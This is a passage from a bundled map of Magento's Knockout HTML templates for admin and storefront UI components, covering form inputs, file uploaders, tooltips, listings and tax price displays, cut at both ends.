reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__field admin__field-option\">\n    <input type=\"radio\"\n           class=\"admin__control-radio\"\n           simple-checked=\"checked\"\n           ko-disabled=\"disabled\"\n           ko-focused=\"focused\"\n           ko-value=\"value\"\n           attr=\"id: uid, name: inputName, 'data-index': index\"/>\n\n    <label class=\"admin__field-label\" text=\"description\" attr=\"for: uid\"></label>\n</div>\n","Magento_Ui/templates/form/components/single/switcher.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__actions-switch\" data-role=\"switcher\">\n    <input type=\"checkbox\"\n           class=\"admin__actions-switch-checkbox\"\n           simple-checked=\"checked\"\n           ko-disabled=\"disabled\"\n           ko-focused=\"focused\"\n           ko-value=\"value\"\n           attr=\"id: uid, name: inputName\"/>\n    <label class=\"admin__actions-switch-label\"\n           attr=\"for: uid\">\n        <span class=\"admin__actions-switch-text\"\n              attr=\"'data-text-on': toggleLabels.on, 'data-text-off': toggleLabels.off\"></span>\n    </label>\n</div>\n","Magento_Ui/templates/form/element/button.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<button type=\"button\"\n        css=\"buttonClasses\"\n        click=\"action\"\n        disable=\"disabled\"\n        attr=\"'data-index': index, 'aria-labelledby': ariLabelledby\">\n    <span attr=\"'id': buttonTextId\" text=\"title\"></span>\n</button>\n\n<if args=\"childError\">\n    <strong class=\"_error\">\n        <span class=\"admin__page-nav-item-messages\">\n            <span class=\"admin__page-nav-item-message _error\">\n                <span class=\"admin__page-nav-item-message-icon\"></span>\n                <span class=\"admin__page-nav-item-message-tooltip\"\n                      data-bind=\"i18n: 'This element contains invalid data. Please resolve this before saving.'\">This element contains invalid data. Please resolve this before saving.</span>\n            </span>\n        </span>\n    </strong>\n</if>\n","Magento_Ui/templates/form/element/checkbox-set.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<fieldset class=\"admin__field\"\n     visible=\"visible\"\n     css=\"$data.additionalClasses\"\n     attr=\"'data-config-scope': $data.scopeLabel, 'data-index': index\">\n    <legend class=\"admin__field-label\" if=\"$data.label\" attr=\"for: uid\">\n        <span text=\"label\"></span>\n    </legend>\n\n    <div class=\"admin__field-control\"\n         css=\"'_with-tooltip': $data.tooltip\">\n        <div class=\"admin__field admin__field-option\" outereach=\"options\">\n            <input\n                ko-checked=\"$parent.value\"\n                ko-disabled=\"$parent.disabled\"\n                css=\"\n                    'admin__control-radio': !$parent.multiple,\n                    'admin__control-checkbox': $parent.multiple\"\n                attr=\"\n                    id: ++ko.uid,\n                    value: value,\n                    type: $parent.multiple ? 'checkbox' : 'radio'\"/>\n\n            <label class=\"admin__field-label\" text=\"label\" attr=\"for: ko.uid\"></label>\n        </div>\n\n        <label class=\"admin__field-error\" if=\"error\" attr=\"for: uid\" text=\"error\"></label>\n\n        <div class=\"admin__field-note\" if=\"$data.notice\" attr=\"id: noticeId\">\n            <span><strong translate=\"NOTE\"></strong>: <translate args=\"$data.notice\"></translate></span>\n        </div>\n\n        <div class=\"admin__additional-info\" if=\"$data.additionalInfo\" html=\"$data.additionalInfoUnsanitizedHtml\"></div>\n\n        <render args=\"$data.service.template\" if=\"$data.hasService()\"></render>\n    </div>\n</fieldset>\n","Magento_Ui/templates/form/element/checkbox.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"choice field\">\n    <input type=\"checkbox\"\n           class=\"checkbox\"\n           data-bind=\"\n           checked: value,\n           attr: {\n                id: uid,\n                disabled: disabled,\n                name: inputName,\n                'aria-describedby': getDescriptionId(),\n                'aria-required': required,\n                'aria-invalid': error() ? true : 'false'\n                },\n           hasFocus: focused\">\n\n    <label class=\"label\" data-bind=\"checked: value, attr: { for: uid }\">\n        <span data-bind=\"text: description || label\"></span>\n    </label>\n\n    <!-- ko if: notice -->\n        <div class=\"field-note\" data-bind=\"attr: {id: noticeId}\"><span data-bind=\"text: notice\"></span></div>\n    <!-- /ko -->\n</div>\n","Magento_Ui/templates/form/element/color-picker.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__field-control\"\n     visible=\"visible\"\n     css=\"$data.additionalClasses\">\n    <input type=\"hidden\" class=\"colorpicker-spectrum\" colorPicker=\"colorPickerConfig\" disable=\"disabled\" />\n    <input type=\"text\" class=\"admin__control-text colorpicker-input\"\n           ko-value=\"value\" hasFocus=\"focused\" disable=\"disabled\"\n           attr=\"name: inputName, id: uid, placeholder: placeholder\"/>\n</div>\n","Magento_Ui/templates/form/element/date.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<input class=\"input-text\" type=\"text\" data-bind=\"\n    hasFocus: focused,\n    datepicker: { storage: value, options: options },\n    attr: {\n        id: uid,\n        value: value,\n        name: inputName,\n        placeholder: placeholder,\n        'aria-describedby': getDescriptionId(),\n        'aria-required': required,\n        'aria-invalid': error() ? true : 'false',\n        disabled: disabled\n    }\" />\n","Magento_Ui/templates/form/element/email.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<input class=\"input-text\" type=\"email\" data-bind=\"\n    hasFocus: focused,\n    value: value,\n    attr: {\n        name: inputName,\n        placeholder: placeholder,\n        'aria-describedby': getDescriptionId(),\n        'aria-required': required,\n        'aria-invalid': error() ? true : 'false',\n        id: uid,\n        disabled: disabled\n    }\"/>\n","Magento_Ui/templates/form/element/hidden.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<input class=\"admin__control-text\" type=\"hidden\"\n       data-bind=\"\n        value: value,\n        hasFocus: focused,\n        attr: {\n            name: inputName,\n            placeholder: placeholder,\n            'aria-describedby': noticeId,\n            id: uid\n    }\"/>\n","Magento_Ui/templates/form/element/html.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko with: {valueUnsanitizedHtml: value, inputName: inputName, uid: uid} -->\n<span class=\"admin__field-value\"\n       data-bind=\"\n        html: valueUnsanitizedHtml,\n        attr: {\n            name: inputName,\n            id: uid\n    }\"></span>\n<!-- /ko -->\n","Magento_Ui/templates/form/element/input.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<input class=\"input-text\" type=\"text\" data-bind=\"\n    value: value,\n    valueUpdate: 'keyup',\n    hasFocus: focused,\n    attr: {\n        name: inputName,\n        placeholder: placeholder,\n        'aria-describedby': getDescriptionId(),\n        'aria-required': required,\n        'aria-invalid': error() ? true : 'false',\n        id: uid,\n        disabled: disabled\n    }\" />\n","Magento_Ui/templates/form/element/media.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<input class=\"admin__control-file\" type=\"file\" data-bind=\"\n    hasFocus: focused,\n    attr: {\n        name: inputName,\n        placeholder: placeholder,\n        'aria-describedby': noticeId,\n        id: uid,\n        disabled: disabled,\n        form: formId\n    }\"\n/>\n","Magento_Ui/templates/form/element/multiselect.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<select multiple class=\"admin__control-multiselect\" data-bind=\"\n    attr: {\n        name: inputName,\n        id: uid,\n        size: size ? size : '6',\n        disabled: disabled,\n        'aria-describedby': noticeId,\n        placeholder: placeholder\n    },\n    hasFocus: focused,\n    optgroup: options,\n    selectedOptions: value,\n    optionsValue: 'value',\n    optionsText: 'label'\"\n></select>\n","Magento_Ui/templates/form/element/preview.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"value\">\n    <img attr=\"src: value\" class=\"small-image-preview v-middle\" width=\"48\" />\n</if>\n\n<input class=\"admin__control-text\" type=\"hidden\"\n       data-bind=\"\n        value: value,\n        hasFocus: focused,\n        attr: {\n            name: inputName,\n            placeholder: placeholder,\n            'aria-describedby': noticeId,\n            id: uid\n    }\"/>\n","Magento_Ui/templates/form/element/price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__control-addon\">\n    <label class=\"admin__addon-prefix\" data-bind=\"attr: { for: uid }\"><span data-bind=\"text: currency_sign\"></span></label>\n    <input class=\"admin__control-text\" type=\"text\" data-bind=\"value: value, attr: { id: uid, disabled: disabled, name: inputName }, hasFocus: focused\"/>\n</div>\n","Magento_Ui/templates/form/element/radio.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__field admin__field-option\">\n    <input type=\"radio\"\n           class=\"admin__control-radio\"\n           data-bind=\"checkedValue: value, checked: checked\"\n           ko-disable=\"disabled\"\n           hasFocus=\"focused\"\n           attr=\"id: uid, name: inputName\"/>\n\n    <label class=\"admin__field-label\" text=\"label\" attr=\"for: uid\"></label>\n\n    <div class=\"admin__field-note\"\n         if=\"notice\"\n         attr=\"id: noticeId\">\n        <span text=\"notice\"></span>\n    </div>\n</div>\n","Magento_Ui/templates/form/element/select.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<select class=\"select\" data-bind=\"\n    attr: {\n        name: inputName,\n        id: uid,\n        disabled: disabled,\n        'aria-describedby': getDescriptionId(),\n        'aria-required': required,\n        'aria-invalid': error() ? true : 'false',\n        placeholder: placeholder\n    },\n    hasFocus: focused,\n    optgroup: options,\n    value: value,\n    optionsCaption: caption,\n    optionsValue: 'value',\n    optionsText: 'label',\n    optionsAfterRender: function(option, item) {\n        if (item && item.disabled) {\n            ko.applyBindingsToNode(option, {attr: {disabled: true}}, item);\n        }\n    }\"\n></select>\n","Magento_Ui/templates/form/element/split-button.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<div class=\"action-select-wrap\" >\n    <div each=\"getRegion('button')\" render=\"\"></div>\n    <button type=\"button\" class=\"action-select\" click=\"$data.toggleOpened\"></button>\n    <ul class=\"action-menu\" css=\"_active: $data.opened\" >\n        <!-- ko foreach: $data.elems() -->\n            <li>\n                <!--ko template: getTemplate()-->\n                <!-- /ko -->\n            </li>\n        <!-- /ko -->\n    </ul>\n</div>\n","Magento_Ui/templates/form/element/switcher.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__actions-switch\" data-role=\"switcher\">\n    <input class=\"admin__actions-switch-checkbox\"\n           type=\"checkbox\"\n           data-bind=\"checked: value, attr: { id: uid, disabled: disabled, name: inputName }, hasFocus: focused\"/>\n    <label class=\"admin__actions-switch-label\"\n           data-bind=\"attr: { for: uid }\">\n        <span data-bind=\"attr: {\n                   'data-text-on': $t('Yes'),\n                   'data-text-off': $t('No')\n              }\"\n              class=\"admin__actions-switch-text\"></span>\n    </label>\n</div>\n","Magento_Ui/templates/form/element/text.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<span class=\"admin__field-value\"\n       data-bind=\"\n        text: value,\n        attr: {\n            name: inputName,\n            id: uid\n    }\"></span>\n","Magento_Ui/templates/form/element/textDate.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<span class=\"admin__field-value\"\n      data-bind=\"\n        text: shiftedValue,\n        attr: {\n            name: inputName,\n            id: uid\n    }\"></span>\n","Magento_Ui/templates/form/element/textarea.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<textarea class=\"admin__control-textarea\" data-bind=\"\n    value: value,\n    valueUpdate: valueUpdate,\n    hasFocus: focused,\n    attr: {\n        name: inputName,\n        cols: cols,\n        rows: rows,\n        'aria-describedby': noticeId,\n        placeholder: placeholder,\n        id: uid,\n        disabled: disabled\n    }\"></textarea>\n","Magento_Ui/templates/form/element/url-input.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!--render select with link types-->\n<div class=\"admin__field url-input-container\"\n     visible=\"visible\"\n     css=\"$data.additionalClasses\"\n     attr=\"'data-index': index\">\n    <label class=\"admin__field-label\" if=\"$data.label\" visible=\"$data.labelVisible\" attr=\"for: uid\">\n        <span translate=\"label\" attr=\"'data-config-scope': $data.scopeLabel\"></span>\n    </label>\n    <div class=\"admin__field-control\"\n         css=\"'_with-tooltip': $data.tooltip, '_with-reset': $data.showFallbackReset && $data.isDifferedFromDefault\">\n            <div class=\"type-selector-input-container\">\n                <!--render link types select-->\n                <render args=\"typeSelectorTemplate\"></render>\n\n                <!--display field to insert link value based on link type-->\n                <div ko-scope=\"getLinkedElementName()\" class=\"url-input-element-linked-element\">\n                    <render></render>\n                    <label class=\"admin__field-error\" visible=\"error\" attr=\"for: uid\" text=\"error\"></label>\n                </div>\n            </div>\n\n        <!--display container to specify url options(Example: open in new tab)-->\n        <div render=\"settingTemplate\" if=\"isDisplayAdditionalSettings\"></div>\n    </div>\n</div>\n","Magento_Ui/templates/form/element/wysiwyg.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<div class=\"admin__control-wysiwig\" data-bind=\"html: content\"></div>\n","Magento_Ui/templates/form/element/password.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<input class=\"input-text\" type=\"password\" data-bind=\"\n    hasFocus: focused,\n    value: value,\n    attr: {\n        name: inputName,\n        placeholder: placeholder,\n        'aria-describedby': getDescriptionId(),\n        'aria-required': required,\n        'aria-invalid': error() ? true : 'false',\n        id: uid,\n        disabled: disabled\n    }\"/>\n","Magento_Ui/templates/form/element/helper/fallback-reset.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<button class=\"admin__field-fallback-reset\"\n        type=\"button\"\n        click=\"element.restoreToDefault\">\n        <span translate=\"'Use Default Value'\"></span>\n</button>\n","Magento_Ui/templates/form/element/helper/service.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__field-service\">\n    <input type=\"checkbox\"\n           class=\"admin__control-checkbox\"\n           attr=\"\n                id: $data.uid + '_default',\n                name: 'use_default[' + $data.index + ']',\n           \"\n           ko-checked=\"isUseDefault\"\n           ko-disabled=\"$data.serviceDisabled\">\n    <label translate=\"'Use Default Value'\" attr=\"for: $data.uid + '_default'\" class=\"admin__field-label\"></label>\n</div>\n","Magento_Ui/templates/form/element/helper/tooltip.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n <div class=\"field-tooltip toggle\">\n\n    <!-- ko if: (tooltip.link)-->\n    <a class=\"field-tooltip-action action-help\"\n       target=\"_blank\"\n       data-toggle=\"dropdown\"\n       data-bind=\"attr: {href: tooltip.link}, mageInit: {'dropdown':{'activeClass': '_active'}}\"></a>\n     <!-- /ko -->\n\n     <span class=\"label\" data-bind=\"attr: { id: $data.tooltipId ? $data.tooltipId : 'tooltip-label' }\"><!-- ko i18n: 'Tooltip' --><!-- /ko --></span>\n     <!-- ko if: (!tooltip.link)-->\n         <span\n             class=\"field-tooltip-action action-help\"\n             tabindex=\"0\"\n             data-toggle=\"dropdown\"\n             data-bind=\"\n                mageInit: {'dropdown':{'activeClass': '_active', 'parent': '.field-tooltip.toggle'}},\n                attr: { 'aria-labelledby': $data.tooltipId ? $data.tooltipId : 'tooltip-label' }\n            \"\n         >\n         </span>\n     <!-- /ko -->\n\n     <div class=\"field-tooltip-content\"\n         data-target=\"dropdown\" translate=\"tooltip.description\">\n    </div>\n</div>\n","Magento_Ui/templates/form/element/uploader/image.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__field\" visible=\"visible\" css=\"$data.additionalClasses\">\n    <label class=\"admin__field-label\" if=\"$data.label\" attr=\"for: uid\">\n        <span translate=\"label\" attr=\"'data-config-scope': $data.scopeLabel\"></span>\n    </label>\n\n    <div class=\"admin__field-control\" css=\"'_with-tooltip': $data.tooltip\">\n        <div class=\"file-uploader image-uploader\" data-role=\"drop-zone\" css=\"_loading: isLoading\">\n            <div class=\"file-uploader-area\">\n                <input type=\"file\" afterRender=\"onElementRender\" attr=\"id: uid, name: inputName, multiple: isMultipleFiles\" disable=\"disabled\" />\n                <label class=\"file-uploader-button action-default\" attr=\"for: uid, disabled: disabled\" disable=\"disabled\" translate=\"'Upload'\"></label>\n                <label\n                    data-bind=\"event: {change: addFileFromMediaGallery, click: openMediaBrowserDialog}\"\n                    class=\"file-uploader-button action-default\"\n                    attr=\"id: mediaGalleryUid, disabled: disabled\"\n                    data-force_static_path=\"1\"\n                    translate=\"'Select from Gallery'\"></label>\n                <render args=\"fallbackResetTpl\" if=\"$data.showFallbackReset && $data.isDifferedFromDefault\"></render>\n                <p class=\"image-upload-requirements\">\n                    <span if=\"$data.maxFileSize\">\n                        <span translate=\"'Maximum file size'\"></span>: <text args=\"formatSize($data.maxFileSize)\"></text>.\n                    </span>\n                    <span if=\"$data.allowedExtensions\">\n                        <span translate=\"'Allowed file types'\"></span>: <text args=\"getAllowedFileExtensionsInCommaDelimitedFormat()\"></text>.\n                    </span>\n                </p>\n            </div>\n\n            <render args=\"tooltipTpl\" if=\"$data.tooltip\"></render>\n\n            <div class=\"admin__field-note\" if=\"$data.notice\" attr=\"id: noticeId\">\n                <!-- ko with: {noticeUnsanitizedHtml: notice} -->\n                <span html=\"noticeUnsanitizedHtml\"></span>\n                <!-- /ko -->\n            </div>\n\n            <label class=\"admin__field-error\" if=\"error\" attr=\"for: uid\" text=\"error\"></label>\n\n            <each args=\"data: value, as: '$file'\" render=\"$parent.getPreviewTmpl($file)\"></each>\n\n            <div if=\"!hasData()\" class=\"image image-placeholder\" click=\"triggerImageUpload\">\n                <div class=\"file-uploader-summary product-image-wrapper\">\n                    <div class=\"file-uploader-spinner image-uploader-spinner\"></div>\n                    <p class=\"image-placeholder-text\" translate=\"'Browse to find or drag image here'\"></p>\n                </div>\n            </div>\n        </div>\n        <render args=\"$data.service.template\" if=\"$data.hasService()\"></render>\n    </div>\n</div>\n","Magento_Ui/templates/form/element/uploader/preview.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"file-uploader-summary\">\n    <div class=\"file-uploader-preview\">\n        <a class=\"preview-link\"\n           css=\"'preview-' + $file.previewType\"\n           attr=\"href: $parent.getFilePreview($file), title: $file.name\" target=\"_blank\">\n            <img\n                if=\"$file.previewType === 'image'\"\n                tabindex=\"0\"\n                event=\"load: $parent.onPreviewLoad.bind($parent)\"\n                attr=\"\n                    src: $parent.getFilePreview($file),\n                    alt: $file.name\"/>\n        </a>\n\n        <div class=\"actions\">\n            <button\n                type=\"button\"\n                class=\"action-remove\"\n                data-role=\"delete-button\"\n                attr=\"title: $t('Delete image')\"\n                click=\"$parent.removeFile.bind($parent, $file)\">\n                <span translate=\"'Delete image'\"></span>\n            </button>\n        </div>\n    </div>\n\n    <div class=\"file-uploader-filename\" text=\"$file.name\"></div>\n\n    <div class=\"file-uploader-meta\">\n        <span if=\"$file.previewType === 'image'\">\n            <text args=\"$file.previewWidth\"></text>x<text args=\"$file.previewHeight\"></text>,\n        </span>\n        <text args=\"$parent.formatSize($file.size)\"></text>\n    </div>\n</div>\n","Magento_Ui/templates/form/element/uploader/uploader.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<div class=\"field-control\" css=\"'_with-tooltip': $data.tooltip\">\n    <div class=\"file-uploader\" data-role=\"drop-zone\" css=\"_loading: isLoading\">\n        <div class=\"file-uploader-area\">\n            <input type=\"file\" afterRender=\"onElementRender\" attr=\"id: uid, name: inputName, multiple: isMultipleFiles\"\n                   disable=\"disabled\"/>\n            <label class=\"file-uploader-button action-default\" attr=\"for: uid\" translate=\"'Upload'\"></label>\n\n            <span class=\"file-uploader-spinner\"></span>\n            <render args=\"fallbackResetTpl\" if=\"$data.showFallbackReset && $data.isDifferedFromDefault\"></render>\n        </div>\n\n        <render args=\"tooltipTpl\" if=\"$data.tooltip\"></render>\n\n        <div class=\"field-note\" if=\"$data.notice\" attr=\"id: noticeId\">\n            <span><strong translate=\"NOTE\"></strong>: <translate args=\"$data.notice\"></translate></span>\n        </div>\n\n        <each args=\"data: value, as: '$file'\" render=\"$parent.getPreviewTmpl($file)\"></each>\n\n        <div if=\"isMultipleFiles\" class=\"file-uploader-summary\">\n            <label attr=\"for: uid\"\n                   class=\"file-uploader-placeholder\"\n                   css=\"'placeholder-' + placeholderType\">\n                    <span class=\"file-uploader-placeholder-text\"\n                          translate=\"'Click here or drag and drop to add files.'\"></span>\n            </label>\n        </div>\n    </div>\n    <render args=\"$data.service.template\" if=\"$data.hasService()\"></render>\n</div>\n","Magento_Ui/templates/form/element/urlInput/setting.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!--display container to specify url options(Example: open in new tab)-->\n<div class=\"admin__field admin__field-option url-input-setting\" visible=\"visible\" click=\"checkboxClick\">\n    <input type=\"checkbox\"\n           class=\"admin__control-checkbox\"\n           ko-checked=\"settingValue\"\n           disable=\"disabled\"\n           ko-value=\"settingValue\"\n           attr=\"id: uid, name: inputName\"/>\n\n    <label class=\"admin__field-label\" text=\"settingLabel\" attr=\"for: uid\"></label>\n</div>\n","Magento_Ui/templates/form/element/urlInput/typeSelector.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<select class=\"admin__control-select url-input-select\" data-bind=\"\n    attr: {\n        name: inputName,\n        id: uid,\n        disabled: disabled,\n        visible: visible,\n        'aria-describedby': noticeId\n    },\n    hasFocus: focused,\n    optgroup: options,\n    value: linkType,\n    optionsValue: 'value',\n    optionsText: 'label'\"></select>\n","Magento_Ui/templates/group/group.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<fieldset class=\"field\" data-bind=\"css: additionalClasses\">\n    <legend class=\"label\">\n        <span translate=\"element.label\"></span>\n    </legend>\n    <div class=\"control\">\n        <!-- ko foreach: { data: elems, as: 'element' } -->\n\n            <!-- ko if: element.visible() -->\n\n                <!-- ko ifnot: (element.input_type == 'checkbox' || element.input_type == 'radio') -->\n                    <!-- ko template: $parent.fieldTemplate --><!-- /ko -->\n                <!-- /ko -->\n\n                <!-- ko if: (element.input_type == 'checkbox' || element.input_type == 'radio') -->\n                    <!-- ko template: element.elementTmpl --><!-- /ko -->\n                <!-- /ko -->\n\n            <!-- /ko -->\n\n        <!-- /ko -->\n\n        <!-- ko if: validateWholeGroup -->\n        <!-- ko  foreach: { data: elems, as: 'element' } -->\n            <!-- ko if: element.error() && element.visible() -->\n                <label class=\"error\" data-bind=\"attr: { for: uid }, text: element.error\"></label>\n            <!-- /ko -->\n        <!-- /ko -->\n        <!-- /ko -->\n    </div>\n</fieldset>\n","Magento_Ui/templates/content/content.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<div html=\"getContentUnsanitizedHtml()\"\n     css=\"$data.additionalClasses\"\n     visible=\"visible\"></div>\n\n<div data-role=\"spinner\"\n     class=\"admin__data-grid-loading-mask\"\n     visible=\"loading\"\n     if=\"showSpinner\">\n    <div class=\"spinner\">\n        <span repeat=\"8\"></span>\n    </div>\n</div>\n","Magento_Ui/templates/list/listing.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<ol class=\"list-items\">\n    <li class=\"list-item\" repeat=\"foreach: rows, item: '$row'\">\n        <div class=\"item-info\">\n            <!--ko foreach: {data: getVisible(), as: '$col'}-->\n                <!-- ko template: getBody() --><!-- /ko -->\n            <!-- /ko -->\n        </div>\n    </li>\n</ol>\n","Magento_Ui/template/messages.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div data-role=\"checkout-messages\" class=\"messages\" data-bind=\"visible: isVisible(), click: removeAll\">\n    <!-- ko foreach: messageContainer.getErrorMessages() -->\n    <div aria-atomic=\"true\" role=\"alert\" class=\"message message-error error\">\n        <div data-ui-id=\"checkout-cart-validationmessages-message-error\" data-bind=\"text: $data\"></div>\n    </div>\n    <!--/ko-->\n    <!-- ko foreach: messageContainer.getSuccessMessages() -->\n    <div aria-atomic=\"true\" role=\"alert\" class=\"message message-success success\">\n        <div data-ui-id=\"checkout-cart-validationmessages-message-success\" data-bind=\"text: $data\"></div>\n    </div>\n    <!--/ko-->\n</div>\n","Magento_Tax/template/price/adjustment.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"displayBothPrices()\">\n    <span class=\"price-wrapper price-excluding-tax\"\n          attr=\"'data-label': $t('Excl. Tax')\"\n          data-price-amount=\"\"\n          data-price-type=\"basePrice\"\n          html=\"getTax($row())\">\n    </span>\n</if>\n","Magento_Tax/template/price/bundle/adjustment.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"displayPriceIncludeTax()\">\n    <span class=\"price-wrapper price-excluding-tax\"\n          attr=\"'data-label': $t('Incl. Tax')\"\n          data-price-amount=\"\"\n          data-price-type=\"basePrice\"\n          html=\"getTaxUnsanitizedHtml($row())\"></span>\n</if>\n\n<if args=\"displayPriceExclTax()\">\n    <span class=\"price-wrapper price-excluding-tax\"\n          attr=\"'data-label': $t('Excl. Tax')\"\n          data-price-amount=\"\"\n          data-price-type=\"basePrice\"\n          html=\"getTaxUnsanitizedHtml($row())\"></span>\n</if>\n\n<if args=\"displayBothPrices()\">\n    <span class=\"price-wrapper price-excluding-tax\"\n          attr=\"'data-label': $t('Excl. Tax')\"\n          data-price-amount=\"\"\n          data-price-type=\"basePrice\"\n          html=\"getTaxUnsanitizedHtml($row())\"></span>\n</if>\n","Magento_Tax/template/checkout/minicart/subtotal/totals.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<div class=\"amount price-container\">\n    <!-- ko if: displaySubtotal() -->\n        <!-- ko if: display_cart_subtotal_excl_tax -->\n            <span class=\"price-wrapper\" data-bind=\"html: cart().subtotal_excl_tax\"></span>\n        <!-- /ko -->\n\n        <!-- ko if: !display_cart_subtotal_excl_tax && display_cart_subtotal_incl_tax -->\n            <span class=\"price-wrapper\" data-bind=\"html: cart().subtotal_incl_tax\"></span>\n        <!-- /ko -->\n\n        <!-- ko if: !display_cart_subtotal_excl_tax && !display_cart_subtotal_incl_tax -->\n            <span class=\"price-wrapper price-including-tax\"\n                  data-bind=\"attr: { 'data-label': $t('Incl. Tax') }, html: cart().subtotal_incl_tax\">\n            </span>\n\n            <span class=\"price-wrapper price-excluding-tax\"\n                  data-bind=\"attr: { 'data-label': $t('Excl. Tax') }, html: cart().subtotal_excl_tax\">\n            </span>\n        <!-- /ko -->\n    <!-- /ko -->\n    <!-- ko ifnot: displaySubtotal() -->\n        <!-- ko foreach: getRegion('minicart-subtotal-hidden') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n        <!-- /ko -->\n    <!-- /ko -->\n</div>\n","Magento_Tax/template/checkout/shipping_method/price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if:  isDisplayShippingPriceExclTax -->\n<span class=\"price\"><span class=\"price\" data-bind=\"text: getFormattedPrice(method.price_excl_tax)\"></span></span>\n<!-- /ko -->\n<!-- ko ifnot: isDisplayShippingPriceExclTax -->\n<!-- ko if:  (isDisplayShippingBothPrices && (method.price_excl_tax != method.price_incl_tax))-->\n<span class=\"price-including-tax\" data-bind = \"attr: {'data-label': $t('Incl. Tax')}\">\n    <span class=\"price\"><span class=\"price\" data-bind=\"text: getFormattedPrice(method.price_incl_tax)\"></span></span>\n</span>\n<!-- /ko -->\n\n<!-- ko ifnot:  (isDisplayShippingBothPrices && (method.price_excl_tax != method.price_incl_tax))-->\n    <span class=\"price\"><span class=\"price\" data-bind=\"text: getFormattedPrice(method.price_incl_tax)\"></span></span>\n<!-- /ko -->\n\n<!-- /ko -->\n<!-- ko if:  (isDisplayShippingBothPrices && (method.price_excl_tax != method.price_incl_tax))-->\n<span class=\"price-excluding-tax\" data-bind = \"attr: {'data-label': $t('Excl. Tax')}\">\n    <span class=\"price\"><span class=\"price\" data-bind=\"text: 